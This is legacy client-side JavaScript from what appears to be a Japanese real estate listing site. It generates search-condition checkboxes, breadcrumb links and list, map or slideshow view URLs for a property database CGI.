else if (code ==9) document.write(be_jkn09); 
else if (code ==10) document.write(be_jkn10); 
else if (code ==11) document.write(be_jkn11); 
else if (code ==12) document.write(be_jkn12); 

if (data !="")
{
if (code ==101){ document.write("<input type='checkbox' id='keys63' name='条件1' value='○' checked>"); document.kensaku.j01.value=be_jkn01 ;}
else if (code ==102){ document.write("<input type='checkbox' id='keys64' name='条件2' value='○' checked>");  document.kensaku.j02.value=be_jkn02 ;}
else if (code ==103){ document.write("<input type='checkbox' id='keys65' name='条件3' value='○' checked>");  document.kensaku.j03.value=be_jkn03 ;}
else if (code ==104){ document.write("<input type='checkbox' id='keys66' name='条件4' value='○' checked>");  document.kensaku.j04.value=be_jkn04 ;}
else if (code ==105){ document.write("<input type='checkbox' id='keys67' name='条件5' value='○' checked>");  document.kensaku.j05.value=be_jkn05 ;}
else if (code ==106){ document.write("<input type='checkbox' id='keys68' name='条件6' value='○' checked>");  document.kensaku.j06.value=be_jkn06 ;}
else if (code ==107){ document.write("<input type='checkbox' id='keys69' name='条件7' value='○' checked>");  document.kensaku.j07.value=be_jkn07 ;}
else if (code ==108){ document.write("<input type='checkbox' id='keys70' name='条件8' value='○' checked>");  document.kensaku.j08.value=be_jkn08 ;}
else if (code ==109){ document.write("<input type='checkbox' id='keys71' name='条件9' value='○' checked>");  document.kensaku.j09.value=be_jkn09 ;}
else if (code ==110){ document.write("<input type='checkbox' id='keys72' name='条件10' value='○' checked>");  document.kensaku.j10.value=be_jkn10 ;}
else if (code ==111){ document.write("<input type='checkbox' id='keys73' name='条件11' value='○' checked>");  document.kensaku.j11.value=be_jkn11 ;}
else if (code ==112){ document.write("<input type='checkbox' id='keys74' name='条件12' value='○' checked>");  document.kensaku.j12.value=be_jkn12 ;}
}

else if (data =="")
{
if (code ==101){ document.write("<input type='checkbox' id='keys63' name='条件1' value='○'>"); document.kensaku.j01.value=be_jkn01 ;}
else if (code ==102){ document.write("<input type='checkbox' id='keys64' name='条件2' value='○'>");  document.kensaku.j02.value=be_jkn02 ;}
else if (code ==103){ document.write("<input type='checkbox' id='keys65' name='条件3' value='○'>");  document.kensaku.j03.value=be_jkn03 ;}
else if (code ==104){ document.write("<input type='checkbox' id='keys66' name='条件4' value='○'>");  document.kensaku.j04.value=be_jkn04 ;}
else if (code ==105){ document.write("<input type='checkbox' id='keys67' name='条件5' value='○'>");  document.kensaku.j05.value=be_jkn05 ;}
else if (code ==106){ document.write("<input type='checkbox' id='keys68' name='条件6' value='○'>");  document.kensaku.j06.value=be_jkn06 ;}
else if (code ==107){ document.write("<input type='checkbox' id='keys69' name='条件7' value='○'>");  document.kensaku.j07.value=be_jkn07 ;}
else if (code ==108){ document.write("<input type='checkbox' id='keys70' name='条件8' value='○'>");  document.kensaku.j08.value=be_jkn08 ;}
else if (code ==109){ document.write("<input type='checkbox' id='keys71' name='条件9' value='○'>");  document.kensaku.j09.value=be_jkn09 ;}
else if (code ==110){ document.write("<input type='checkbox' id='keys72' name='条件10' value='○'>");  document.kensaku.j10.value=be_jkn10 ;}
else if (code ==111){ document.write("<input type='checkbox' id='keys73' name='条件11' value='○'>");  document.kensaku.j11.value=be_jkn11 ;}
else if (code ==112){ document.write("<input type='checkbox' id='keys74' name='条件12' value='○'>");  document.kensaku.j12.value=be_jkn12 ;}
}
} 


function kodawari_bi(code,data)
{
if (code ==1) document.write(bi_jkn01); 
else if (code ==2) document.write(bi_jkn02); 
else if (code ==3) document.write(bi_jkn03); 
else if (code ==4) document.write(bi_jkn04); 
else if (code ==5) document.write(bi_jkn05); 
else if (code ==6) document.write(bi_jkn06); 
else if (code ==7) document.write(bi_jkn07); 
else if (code ==8) document.write(bi_jkn08); 
else if (code ==9) document.write(bi_jkn09); 
else if (code ==10) document.write(bi_jkn10); 
else if (code ==11) document.write(bi_jkn11); 
else if (code ==12) document.write(bi_jkn12); 

if (data !="")
{
if (code ==101){ document.write("<input type='checkbox' id='keys63' name='条件1' value='○' checked>"); document.kensaku.j01.value=bi_jkn01 ;}
else if (code ==102){ document.write("<input type='checkbox' id='keys64' name='条件2' value='○' checked>");  document.kensaku.j02.value=bi_jkn02 ;}
else if (code ==103){ document.write("<input type='checkbox' id='keys65' name='条件3' value='○' checked>");  document.kensaku.j03.value=bi_jkn03 ;}
else if (code ==104){ document.write("<input type='checkbox' id='keys66' name='条件4' value='○' checked>");  document.kensaku.j04.value=bi_jkn04 ;}
else if (code ==105){ document.write("<input type='checkbox' id='keys67' name='条件5' value='○' checked>");  document.kensaku.j05.value=bi_jkn05 ;}
else if (code ==106){ document.write("<input type='checkbox' id='keys68' name='条件6' value='○' checked>");  document.kensaku.j06.value=bi_jkn06 ;}
else if (code ==107){ document.write("<input type='checkbox' id='keys69' name='条件7' value='○' checked>");  document.kensaku.j07.value=bi_jkn07 ;}
else if (code ==108){ document.write("<input type='checkbox' id='keys70' name='条件8' value='○' checked>");  document.kensaku.j08.value=bi_jkn08 ;}
else if (code ==109){ document.write("<input type='checkbox' id='keys71' name='条件9' value='○' checked>");  document.kensaku.j09.value=bi_jkn09 ;}
else if (code ==110){ document.write("<input type='checkbox' id='keys72' name='条件10' value='○' checked>");  document.kensaku.j10.value=bi_jkn10 ;}
else if (code ==111){ document.write("<input type='checkbox' id='keys73' name='条件11' value='○' checked>");  document.kensaku.j11.value=bi_jkn11 ;}
else if (code ==112){ document.write("<input type='checkbox' id='keys74' name='条件12' value='○' checked>");  document.kensaku.j12.value=bi_jkn12 ;}
}

else if (data =="")
{
if (code ==101){ document.write("<input type='checkbox' id='keys63' name='条件1' value='○'>"); document.kensaku.j01.value=bi_jkn01 ;}
else if (code ==102){ document.write("<input type='checkbox' id='keys64' name='条件2' value='○'>");  document.kensaku.j02.value=bi_jkn02 ;}
else if (code ==103){ document.write("<input type='checkbox' id='keys65' name='条件3' value='○'>");  document.kensaku.j03.value=bi_jkn03 ;}
else if (code ==104){ document.write("<input type='checkbox' id='keys66' name='条件4' value='○'>");  document.kensaku.j04.value=bi_jkn04 ;}
else if (code ==105){ document.write("<input type='checkbox' id='keys67' name='条件5' value='○'>");  document.kensaku.j05.value=bi_jkn05 ;}
else if (code ==106){ document.write("<input type='checkbox' id='keys68' name='条件6' value='○'>");  document.kensaku.j06.value=bi_jkn06 ;}
else if (code ==107){ document.write("<input type='checkbox' id='keys69' name='条件7' value='○'>");  document.kensaku.j07.value=bi_jkn07 ;}
else if (code ==108){ document.write("<input type='checkbox' id='keys70' name='条件8' value='○'>");  document.kensaku.j08.value=bi_jkn08 ;}
else if (code ==109){ document.write("<input type='checkbox' id='keys71' name='条件9' value='○'>");  document.kensaku.j09.value=bi_jkn09 ;}
else if (code ==110){ document.write("<input type='checkbox' id='keys72' name='条件10' value='○'>");  document.kensaku.j10.value=bi_jkn10 ;}
else if (code ==111){ document.write("<input type='checkbox' id='keys73' name='条件11' value='○'>");  document.kensaku.j11.value=bi_jkn11 ;}
else if (code ==112){ document.write("<input type='checkbox' id='keys74' name='条件12' value='○'>");  document.kensaku.j12.value=bi_jkn12 ;}
}
} 


function kodawari_bk(code,data)
{
if (code ==1) document.write(bk_jkn01); 
else if (code ==2) document.write(bk_jkn02); 
else if (code ==3) document.write(bk_jkn03); 
else if (code ==4) document.write(bk_jkn04); 
else if (code ==5) document.write(bk_jkn05); 
else if (code ==6) document.write(bk_jkn06); 
else if (code ==7) document.write(bk_jkn07); 
else if (code ==8) document.write(bk_jkn08); 
else if (code ==9) document.write(bk_jkn09); 
else if (code ==10) document.write(bk_jkn10); 
else if (code ==11) document.write(bk_jkn11); 
else if (code ==12) document.write(bk_jkn12); 

if (data !="")
{
if (code ==101){ document.write("<input type='checkbox' id='keys63' name='条件1' value='○' checked>"); document.kensaku.j01.value=bk_jkn01 ;}
else if (code ==102){ document.write("<input type='checkbox' id='keys64' name='条件2' value='○' checked>");  document.kensaku.j02.value=bk_jkn02 ;}
else if (code ==103){ document.write("<input type='checkbox' id='keys65' name='条件3' value='○' checked>");  document.kensaku.j03.value=bk_jkn03 ;}
else if (code ==104){ document.write("<input type='checkbox' id='keys66' name='条件4' value='○' checked>");  document.kensaku.j04.value=bk_jkn04 ;}
else if (code ==105){ document.write("<input type='checkbox' id='keys67' name='条件5' value='○' checked>");  document.kensaku.j05.value=bk_jkn05 ;}
else if (code ==106){ document.write("<input type='checkbox' id='keys68' name='条件6' value='○' checked>");  document.kensaku.j06.value=bk_jkn06 ;}
else if (code ==107){ document.write("<input type='checkbox' id='keys69' name='条件7' value='○' checked>");  document.kensaku.j07.value=bk_jkn07 ;}
else if (code ==108){ document.write("<input type='checkbox' id='keys70' name='条件8' value='○' checked>");  document.kensaku.j08.value=bk_jkn08 ;}
else if (code ==109){ document.write("<input type='checkbox' id='keys71' name='条件9' value='○' checked>");  document.kensaku.j09.value=bk_jkn09 ;}
else if (code ==110){ document.write("<input type='checkbox' id='keys72' name='条件10' value='○' checked>");  document.kensaku.j10.value=bk_jkn10 ;}
else if (code ==111){ document.write("<input type='checkbox' id='keys73' name='条件11' value='○' checked>");  document.kensaku.j11.value=bk_jkn11 ;}
else if (code ==112){ document.write("<input type='checkbox' id='keys74' name='条件12' value='○' checked>");  document.kensaku.j12.value=bk_jkn12 ;}
}

else if (data =="")
{
if (code ==101){ document.write("<input type='checkbox' id='keys63' name='条件1' value='○'>"); document.kensaku.j01.value=bk_jkn01 ;}
else if (code ==102){ document.write("<input type='checkbox' id='keys64' name='条件2' value='○'>");  document.kensaku.j02.value=bk_jkn02 ;}
else if (code ==103){ document.write("<input type='checkbox' id='keys65' name='条件3' value='○'>");  document.kensaku.j03.value=bk_jkn03 ;}
else if (code ==104){ document.write("<input type='checkbox' id='keys66' name='条件4' value='○'>");  document.kensaku.j04.value=bk_jkn04 ;}
else if (code ==105){ document.write("<input type='checkbox' id='keys67' name='条件5' value='○'>");  document.kensaku.j05.value=bk_jkn05 ;}
else if (code ==106){ document.write("<input type='checkbox' id='keys68' name='条件6' value='○'>");  document.kensaku.j06.value=bk_jkn06 ;}
else if (code ==107){ document.write("<input type='checkbox' id='keys69' name='条件7' value='○'>");  document.kensaku.j07.value=bk_jkn07 ;}
else if (code ==108){ document.write("<input type='checkbox' id='keys70' name='条件8' value='○'>");  document.kensaku.j08.value=bk_jkn08 ;}
else if (code ==109){ document.write("<input type='checkbox' id='keys71' name='条件9' value='○'>");  document.kensaku.j09.value=bk_jkn09 ;}
else if (code ==110){ document.write("<input type='checkbox' id='keys72' name='条件10' value='○'>");  document.kensaku.j10.value=bk_jkn10 ;}
else if (code ==111){ document.write("<input type='checkbox' id='keys73' name='条件11' value='○'>");  document.kensaku.j11.value=bk_jkn11 ;}
else if (code ==112){ document.write("<input type='checkbox' id='keys74' name='条件12' value='○'>");  document.kensaku.j12.value=bk_jkn12 ;}
}
} 


function kodawari_bm(code,data)
{
if (code ==1) document.write(bm_jkn01); 
else if (code ==2) document.write(bm_jkn02); 
else if (code ==3) document.write(bm_jkn03); 
else if (code ==4) document.write(bm_jkn04); 
else if (code ==5) document.write(bm_jkn05); 
else if (code ==6) document.write(bm_jkn06); 
else if (code ==7) document.write(bm_jkn07); 
else if (code ==8) document.write(bm_jkn08); 
else if (code ==9) document.write(bm_jkn09); 
else if (code ==10) document.write(bm_jkn10); 
else if (code ==11) document.write(bm_jkn11); 
else if (code ==12) document.write(bm_jkn12); 

if (data !="")
{
if (code ==101){ document.write("<input type='checkbox' id='keys63' name='条件1' value='○' checked>"); document.kensaku.j01.value=bm_jkn01 ;}
else if (code ==102){ document.write("<input type='checkbox' id='keys64' name='条件2' value='○' checked>");  document.kensaku.j02.value=bm_jkn02 ;}
else if (code ==103){ document.write("<input type='checkbox' id='keys65' name='条件3' value='○' checked>");  document.kensaku.j03.value=bm_jkn03 ;}
else if (code ==104){ document.write("<input type='checkbox' id='keys66' name='条件4' value='○' checked>");  document.kensaku.j04.value=bm_jkn04 ;}
else if (code ==105){ document.write("<input type='checkbox' id='keys67' name='条件5' value='○' checked>");  document.kensaku.j05.value=bm_jkn05 ;}
else if (code ==106){ document.write("<input type='checkbox' id='keys68' name='条件6' value='○' checked>");  document.kensaku.j06.value=bm_jkn06 ;}
else if (code ==107){ document.write("<input type='checkbox' id='keys69' name='条件7' value='○' checked>");  document.kensaku.j07.value=bm_jkn07 ;}
else if (code ==108){ document.write("<input type='checkbox' id='keys70' name='条件8' value='○' checked>");  document.kensaku.j08.value=bm_jkn08 ;}
else if (code ==109){ document.write("<input type='checkbox' id='keys71' name='条件9' value='○' checked>");  document.kensaku.j09.value=bm_jkn09 ;}
else if (code ==110){ document.write("<input type='checkbox' id='keys72' name='条件10' value='○' checked>");  document.kensaku.j10.value=bm_jkn10 ;}
else if (code ==111){ document.write("<input type='checkbox' id='keys73' name='条件11' value='○' checked>");  document.kensaku.j11.value=bm_jkn11 ;}
else if (code ==112){ document.write("<input type='checkbox' id='keys74' name='条件12' value='○' checked>");  document.kensaku.j12.value=bm_jkn12 ;}
}

else if (data =="")
{
if (code ==101){ document.write("<input type='checkbox' id='keys63' name='条件1' value='○'>"); document.kensaku.j01.value=bm_jkn01 ;}
else if (code ==102){ document.write("<input type='checkbox' id='keys64' name='条件2' value='○'>");  document.kensaku.j02.value=bm_jkn02 ;}
else if (code ==103){ document.write("<input type='checkbox' id='keys65' name='条件3' value='○'>");  document.kensaku.j03.value=bm_jkn03 ;}
else if (code ==104){ document.write("<input type='checkbox' id='keys66' name='条件4' value='○'>");  document.kensaku.j04.value=bm_jkn04 ;}
else if (code ==105){ document.write("<input type='checkbox' id='keys67' name='条件5' value='○'>");  document.kensaku.j05.value=bm_jkn05 ;}
else if (code ==106){ document.write("<input type='checkbox' id='keys68' name='条件6' value='○'>");  document.kensaku.j06.value=bm_jkn06 ;}
else if (code ==107){ document.write("<input type='checkbox' id='keys69' name='条件7' value='○'>");  document.kensaku.j07.value=bm_jkn07 ;}
else if (code ==108){ document.write("<input type='checkbox' id='keys70' name='条件8' value='○'>");  document.kensaku.j08.value=bm_jkn08 ;}
else if (code ==109){ document.write("<input type='checkbox' id='keys71' name='条件9' value='○'>");  document.kensaku.j09.value=bm_jkn09 ;}
else if (code ==110){ document.write("<input type='checkbox' id='keys72' name='条件10' value='○'>");  document.kensaku.j10.value=bm_jkn10 ;}
else if (code ==111){ document.write("<input type='checkbox' id='keys73' name='条件11' value='○'>");  document.kensaku.j11.value=bm_jkn11 ;}
else if (code ==112){ document.write("<input type='checkbox' id='keys74' name='条件12' value='○'>");  document.kensaku.j12.value=bm_jkn12 ;}
}
} 


function kodawari_bt(code,data)
{
if (code ==1) document.write(bt_jkn01); 
else if (code ==2) document.write(bt_jkn02); 
else if (code ==3) document.write(bt_jkn03); 
else if (code ==4) document.write(bt_jkn04); 
else if (code ==5) document.write(bt_jkn05); 
else if (code ==6) document.write(bt_jkn06); 
else if (code ==7) document.write(bt_jkn07); 
else if (code ==8) document.write(bt_jkn08); 
else if (code ==9) document.write(bt_jkn09); 
else if (code ==10) document.write(bt_jkn10); 
else if (code ==11) document.write(bt_jkn11); 
else if (code ==12) document.write(bt_jkn12); 

if (data !="")
{
if (code ==101){ document.write("<input type='checkbox' id='keys63' name='条件1' value='○' checked>"); document.kensaku.j01.value=bt_jkn01 ;}
else if (code ==102){ document.write("<input type='checkbox' id='keys64' name='条件2' value='○' checked>");  document.kensaku.j02.value=bt_jkn02 ;}
else if (code ==103){ document.write("<input type='checkbox' id='keys65' name='条件3' value='○' checked>");  document.kensaku.j03.value=bt_jkn03 ;}
else if (code ==104){ document.write("<input type='checkbox' id='keys66' name='条件4' value='○' checked>");  document.kensaku.j04.value=bt_jkn04 ;}
else if (code ==105){ document.write("<input type='checkbox' id='keys67' name='条件5' value='○' checked>");  document.kensaku.j05.value=bt_jkn05 ;}
else if (code ==106){ document.write("<input type='checkbox' id='keys68' name='条件6' value='○' checked>");  document.kensaku.j06.value=bt_jkn06 ;}
else if (code ==107){ document.write("<input type='checkbox' id='keys69' name='条件7' value='○' checked>");  document.kensaku.j07.value=bt_jkn07 ;}
else if (code ==108){ document.write("<input type='checkbox' id='keys70' name='条件8' value='○' checked>");  document.kensaku.j08.value=bt_jkn08 ;}
else if (code ==109){ document.write("<input type='checkbox' id='keys71' name='条件9' value='○' checked>");  document.kensaku.j09.value=bt_jkn09 ;}
else if (code ==110){ document.write("<input type='checkbox' id='keys72' name='条件10' value='○' checked>");  document.kensaku.j10.value=bt_jkn10 ;}
else if (code ==111){ document.write("<input type='checkbox' id='keys73' name='条件11' value='○' checked>");  document.kensaku.j11.value=bt_jkn11 ;}
else if (code ==112){ document.write("<input type='checkbox' id='keys74' name='条件12' value='○' checked>");  document.kensaku.j12.value=bt_jkn12 ;}
}

else if (data =="")
{
if (code ==101){ document.write("<input type='checkbox' id='keys63' name='条件1' value='○'>"); document.kensaku.j01.value=bt_jkn01 ;}
else if (code ==102){ document.write("<input type='checkbox' id='keys64' name='条件2' value='○'>");  document.kensaku.j02.value=bt_jkn02 ;}
else if (code ==103){ document.write("<input type='checkbox' id='keys65' name='条件3' value='○'>");  document.kensaku.j03.value=bt_jkn03 ;}
else if (code ==104){ document.write("<input type='checkbox' id='keys66' name='条件4' value='○'>");  document.kensaku.j04.value=bt_jkn04 ;}
else if (code ==105){ document.write("<input type='checkbox' id='keys67' name='条件5' value='○'>");  document.kensaku.j05.value=bt_jkn05 ;}
else if (code ==106){ document.write("<input type='checkbox' id='keys68' name='条件6' value='○'>");  document.kensaku.j06.value=bt_jkn06 ;}
else if (code ==107){ document.write("<input type='checkbox' id='keys69' name='条件7' value='○'>");  document.kensaku.j07.value=bt_jkn07 ;}
else if (code ==108){ document.write("<input type='checkbox' id='keys70' name='条件8' value='○'>");  document.kensaku.j08.value=bt_jkn08 ;}
else if (code ==109){ document.write("<input type='checkbox' id='keys71' name='条件9' value='○'>");  document.kensaku.j09.value=bt_jkn09 ;}
else if (code ==110){ document.write("<input type='checkbox' id='keys72' name='条件10' value='○'>");  document.kensaku.j10.value=bt_jkn10 ;}
else if (code ==111){ document.write("<input type='checkbox' id='keys73' name='条件11' value='○'>");  document.kensaku.j11.value=bt_jkn11 ;}
else if (code ==112){ document.write("<input type='checkbox' id='keys74' name='条件12' value='○'>");  document.kensaku.j12.value=bt_jkn12 ;}
}
} 


    function nedan_op()
    {

    for(i = 0; i < nedan_option.length; i++){
        data = nedan_option[i].split("@");
        document.write("<option value='" +data[0]+ "'>" +data[1]+ "</option>");
    }
    }





--- FILE ---
content_type: application/javascript
request_url: http://www.ksmt-fudousan.com/js/list.js
body_size: 15470
content:
/*-----------------------------------------------*/

kankaku_bu= 20; /*分布インターバル設定*/
kankaku_ka= 20; /*重複管理インターバル設定*/

/*-----------------------------------------------*/

function linkmake()
{
{
str=location.href;
if(str.indexOf("db_be",0) > 0) {db="be";syu="売買事業用（建物全部）";syu2="index-b";syu3="売買物件";}
else if(str.indexOf("db_bi",0) > 0) {db="bi";syu="売買事業用（建物の一部）";syu2="index-b";syu3="売買物件";}
else if(str.indexOf("db_bk",0) > 0) {db="bk";syu="売買戸建";syu2="index-b";syu3="売買物件";}
else if(str.indexOf("db_bm",0) > 0) {db="bm";syu="売買マンション";syu2="index-b";syu3="売買物件";}
else if(str.indexOf("db_bt",0) > 0) {db="bt";syu="売買土地";syu2="index-b";syu3="売買物件";}
else if(str.indexOf("db_ce",0) > 0) {db="ce";syu="賃貸事業用";syu2="index-c";syu3="賃貸物件";}
else if(str.indexOf("db_cj",0) > 0) {db="cj";syu="賃貸住宅";syu2="index-c";syu3="賃貸物件";}
else if(str.indexOf("db_ct",0) > 0) {db="ct";syu="賃貸土地";syu2="index-c";syu3="賃貸物件";}
}
{
str_b=location.search;
if(str_b.indexOf("or1=1+2",0) > 0 || str_b.indexOf("or1=1 2",0) > 0 ||str.indexOf("IDv9999=1+2&",0) > 0 || str.indexOf("IDv9999=1 2&",0) > 0) txt1="<span><a href='../../members/login/kaiin01.html'>会員検索トップ</a></span>";
else if(str_b.indexOf("or1=1",0) > 0 || str.indexOf("IDv9999=1&",0) > 0) txt1="<span> ＞ <a href='../../"+syu2+".html'>"+syu3+"</a></span>";
else txt1="";
}
document.write(txt1);
}


function linkmake_li()
{
{
str=location.href;
if(str.indexOf("db_be",0) > 0) {db="be";syu="売買事業用（建物全部）";syu2="index-b";syu3="売買物件";}
else if(str.indexOf("db_bi",0) > 0) {db="bi";syu="売買事業用（建物の一部）";syu2="index-b";syu3="売買物件";}
else if(str.indexOf("db_bk",0) > 0) {db="bk";syu="売買戸建";syu2="index-b";syu3="売買物件";}
else if(str.indexOf("db_bm",0) > 0) {db="bm";syu="売買マンション";syu2="index-b";syu3="売買物件";}
else if(str.indexOf("db_bt",0) > 0) {db="bt";syu="売買土地";syu2="index-b";syu3="売買物件";}
else if(str.indexOf("db_ce",0) > 0) {db="ce";syu="賃貸事業用";syu2="index-c";syu3="賃貸物件";}
else if(str.indexOf("db_cj",0) > 0) {db="cj";syu="賃貸住宅";syu2="index-c";syu3="賃貸物件";}
else if(str.indexOf("db_ct",0) > 0) {db="ct";syu="賃貸土地";syu2="index-c";syu3="賃貸物件";}
}
{
str_b=location.search;
if(str_b.indexOf("or1=1+2",0) > 0 || str_b.indexOf("or1=1 2",0) > 0 ) txt1="<li><a href='../../members/login/kaiin01.html'>会員検索トップ</a></li>";
else if(str_b.indexOf("or1=1&",0) > 0 || str.indexOf("IDv9999=1&",0) > 0) txt1="<li><a href='../../"+syu2+".html'>"+syu3+"</a></li>";
else txt1="";
}
document.write(txt1);
}


function linkmake_s()
{
{
str = document.referrer;
if(str.indexOf("db_be",0) > 0) {db="be";syu="売買事業用（建物全部）";syu2="index-b";syu3="売買物件";}
else if(str.indexOf("db_bi",0) > 0) {db="bi";syu="売買事業用（建物の一部）";syu2="index-b";syu3="売買物件";}
else if(str.indexOf("db_bk",0) > 0) {db="bk";syu="売買戸建";syu2="index-b";syu3="売買物件";}
else if(str.indexOf("db_bm",0) > 0) {db="bm";syu="売買マンション";syu2="index-b";syu3="売買物件";}
else if(str.indexOf("db_bt",0) > 0) {db="bt";syu="売買土地";syu2="index-b";syu3="売買物件";}
else if(str.indexOf("db_ce",0) > 0) {db="ce";syu="賃貸事業用";syu2="index-c";syu3="賃貸物件";}
else if(str.indexOf("db_cj",0) > 0) {db="cj";syu="賃貸住宅";syu2="index-c";syu3="賃貸物件";}
else if(str.indexOf("db_ct",0) > 0) {db="ct";syu="賃貸土地";syu2="index-c";syu3="賃貸物件";}
}
{
str_b=document.referrer;
if(str_b.indexOf("or1=1+2&",0) > 0 || str_b.indexOf("or1=1 2&",0) > 0 ||str.indexOf("IDv9999=1+2&",0) > 0 || str.indexOf("IDv9999=1 2&",0) > 0) stxt1="<span> ＞ <a href='../../members/login/kaiin01.html'>会員検索トップ</a></span>";
else if(str_b.indexOf("or1=1&",0) > 0 || str.indexOf("IDv9999=1&",0) > 0) stxt1="<span> ＞ <a href='../../"+syu2+".html'>"+syu3+"</a></span>";
else stxt1="";
}
document.write(stxt1);
}


function linkmake_s_li()
{
{
str = document.referrer;
if(str.indexOf("db_be",0) > 0) {db="be";syu="売買事業用（建物全部）";syu2="index-b";syu3="売買物件";}
else if(str.indexOf("db_bi",0) > 0) {db="bi";syu="売買事業用（建物の一部）";syu2="index-b";syu3="売買物件";}
else if(str.indexOf("db_bk",0) > 0) {db="bk";syu="売買戸建";syu2="index-b";syu3="売買物件";}
else if(str.indexOf("db_bm",0) > 0) {db="bm";syu="売買マンション";syu2="index-b";syu3="売買物件";}
else if(str.indexOf("db_bt",0) > 0) {db="bt";syu="売買土地";syu2="index-b";syu3="売買物件";}
else if(str.indexOf("db_ce",0) > 0) {db="ce";syu="賃貸事業用";syu2="index-c";syu3="賃貸物件";}
else if(str.indexOf("db_cj",0) > 0) {db="cj";syu="賃貸住宅";syu2="index-c";syu3="賃貸物件";}
else if(str.indexOf("db_ct",0) > 0) {db="ct";syu="賃貸土地";syu2="index-c";syu3="賃貸物件";}
}
{
str_b=document.referrer;
if(str_b.indexOf("or1=1+2&",0) > 0 || str_b.indexOf("or1=1 2&",0) > 0 ) ltxt1="<li><a href='../../members/login/kaiin01.html'>会員検索トップ</a></li>";
else if(str_b.indexOf("or1=1&",0) > 0 || str.indexOf("IDv9999=1&",0) > 0) ltxt1="<li><a href='../../"+syu2+".html'>"+syu3+"</a></li>";
else ltxt1="";
}
document.write(ltxt1);
}

function sort(url) 
{
str=location.search;
str = str.replace("sort=","");
location.href = "database.cgi"+str+"&amp;sort="+url;
} 

function prt(url) 
{
str=location.search;
str = str.replace("print=","");
location.href = "database.cgi"+str+"&amp;print="+url;
} 



function to_list(db) 
{
var str;
str=location.search;
if(str.indexOf("tid=list_map",0) > 0 )
{
str = str.substring(1);
if(db=="be"||db=="bk"||db=="bt"){str = str.replace(/&up95=1&up96=1/g,"");}
else if(db=="bm"||db=="bi"){str = str.replace(/&up97=1&up98=1/g,"");}
else if(db=="ce"||db=="cj"||db=="ct"){str = str.replace(/&up76=1&up77=1/g,"");}
str = str.replace(/tid=list_map&/g,"");
location.href = "database.cgi?"+str+"&print=10";
}
else if(str.indexOf("tid=full_roll",0) > 0 )
{
str = str.substring(1);
str = str.replace("&not83=syoudan.jpg+seiyaku.jpg","");
str = str.replace("&not64=syoudan.jpg+seiyaku.jpg","");
str = str.replace(/&keys75=jpg/g,"");
str = str.replace(/&keys56=jpg/g,"");
str = str.replace(/tid=full_roll&/g,"");
location.href = "database.cgi?"+str+"&print=10";
}
}

function to_map(db) 
{
var str;
str=location.search;
if(str.indexOf("tid=list_map",0) < 0 )
{
if(db=="be"||db=="bk"||db=="bt"){x="up95";y="up96";}
else if(db=="bm"||db=="bi"){x="up97";y="up98";}
else if(db=="ce"||db=="cj"||db=="ct"){x="up76";y="up77";}
str = str.substring(1);
str = str.replace(/;/g,"&");
str = str.replace("&not83=syoudan.jpg+seiyaku.jpg","");
str = str.replace("&not64=syoudan.jpg+seiyaku.jpg","");
str = str.replace(/&print=20/g,"");
str = str.replace(/&print=10/g,"");
str = str.replace(/&keys75=jpg/g,"");
str = str.replace(/&keys56=jpg/g,"");
str = str.replace(/&target=/g,"&");
str = str.replace(/&max=/g,"&");
str = str.replace(/&p=/g,"&");
str = str.replace("tid=full_roll&","");
location.href = "database.cgi?tid=list_map&"+str+"&"+x+"=1&"+y+"=1";
}
}


function to_slide(db) 
{
var str;
str=location.search;
if(str.indexOf("tid=list_map",0) > 0 )
{
str = str.substring(1);
if(db=="be"||db=="bk"||db=="bt"||db=="bm"||db=="bi") photo="&keys75=jpg&not83=syoudan.jpg+seiyaku.jpg";
else if(db=="ce"||db=="cj"||db=="ct") photo="&keys56=jpg&not64=syoudan.jpg+seiyaku.jpg";
if(db=="be"||db=="bk"||db=="bt")str = str.replace(/&up95=1&up96=1/g,"");
else if(db=="bm"||db=="bi")str = str.replace(/&up97=1&up98=1/g,"");
else if(db=="ce"||db=="cj"||db=="ct")str = str.replace(/&up76=1&up77=1/g,"");
str = str.replace(/tid=list_map&/g,"tid=full_roll&");
location.href = "database.cgi?"+str+photo;
}
else if(str.indexOf("tid=full_roll",0) < 0 )
{
str = str.substring(1);
/*
if(db=="be"||db=="bk"||db=="bt"||db=="bm"||db=="bi") photo="&keys75";
else if(db=="ce"||db=="cj"||db=="ct") photo="&keys56";
str = str.replace(/&print=20/g,"");
str = str.replace(/&print=10/g,"");
location.href = "database.cgi?tid=full_roll&"+str+photo+"=jpg";
*/
if(db=="be"||db=="bk"||db=="bt"||db=="bm"||db=="bi") photo="&keys75=jpg&not83=syoudan.jpg+seiyaku.jpg";
else if(db=="ce"||db=="cj"||db=="ct") photo="&keys56=jpg&not64=syoudan.jpg+seiyaku.jpg";
str = str.replace(/&print=20/g,"");
str = str.replace(/&print=10/g,"");
location.href = "database.cgi?tid=full_roll&"+str+photo;
}
else window.location.reload();
}






function not10(dnot10)
{
if (dnot10 !='') document.write("利用しない"); 
}


function link_modoru()
{
if(history.length > 0) document.write("<span> ＞ <a href='JavaScript:history.back()'>前のページ</a><span>");
}


function link_modoru_li()
{
if(history.length > 0) document.write("<li><a href='JavaScript:history.back()'>前のページ</a></li>");
}



function mem_h1()
{
str = location.search;
if(str.indexOf("or1=1+2&",0) > 0 || str.indexOf("or1=1 2&",0) > 0 ||str.indexOf("IDv9999=1+2&",0) > 0 || str.indexOf("IDv9999=1 2&",0) > 0) document.write("会員専用&nbsp;");
}


function link_t()
{
str = location.search;
if(str.indexOf("or1=1+2",0) > 0 || str.indexOf("or1=1 2",0) > 0 ||str.indexOf("IDv9999=1+2",0) > 0 || str.indexOf("IDv9999=1 2",0) > 0) ;
else document.write("<span><a href='../../index.html'>トップページ</a><span>");
}

function link_t_li()
{
str = location.search;
if(str.indexOf("or1=1+2&",0) > 0 || str.indexOf("or1=1 2&",0) > 0 ||str.indexOf("IDv9999=1+2&",0) > 0 || str.indexOf("IDv9999=1 2&",0) > 0) ;
else document.write("<li><a href='../../index.html'>トップページ</a></li>");
}


function selset(foo)
{

if (foo =='or')
{
	document.kensaku.IDn001.options[1].selected = true;
	document.kensaku.submit();
}
else if (foo =='not')
{
	document.kensaku.IDn001.options[2].selected = true;
	document.kensaku.submit();
}
}


function IDn001(key,d001)
{
if (key !='')
{
if (d001 =='and') document.write(" を含む"); 
else if (d001 =='or') document.write(" のいずれかを含む"); 
else if (d001 =='not') document.write(" を含まない"); 
}
}

function pulldown(sentaku)
{
if (sentaku !='') document.write("<option value='"+sentaku+"' selected>"+sentaku+"(変更なし)</option>"); 
}

function pulldown100(sentaku)
{
if (sentaku !='') document.write("<option value='"+sentaku+"' selected>"+sentaku+"％以上(変更なし)</option>"); 
}


function pulldown_toho(sentaku)
{
